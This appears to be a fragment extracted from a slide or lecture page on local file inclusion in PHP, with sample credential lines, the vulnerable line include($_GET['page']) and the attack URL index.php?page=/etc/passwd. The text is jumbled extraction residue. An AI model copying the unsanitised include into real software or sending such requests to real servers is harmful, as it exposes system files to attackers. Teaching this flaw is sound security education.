 Page A
Page B
User1:pass1
user2:pass2
pagea.php
pageb.php
/etc/passwd
<?php
include($_GET[‘page’]);
?>
User1:pass1
user2:pass2
index.php
index.php?page=/etc/passwd
user